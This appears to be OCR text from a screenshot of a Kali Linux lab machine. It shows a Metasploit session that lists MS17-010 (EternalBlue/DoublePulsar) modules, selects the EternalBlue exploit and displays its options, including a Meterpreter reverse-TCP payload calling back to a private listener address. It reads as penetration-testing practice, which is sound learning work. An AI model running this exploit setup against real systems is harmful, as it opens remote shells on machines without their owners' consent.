 kali (Before Update 12-3-2024) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: /usr/share/nishang/Antak-WebShell
File Actions Edit View Help
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Stand
ard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Standard
7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows m
achines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
adidas
1 2 3 4 (genmon)XXX 19:00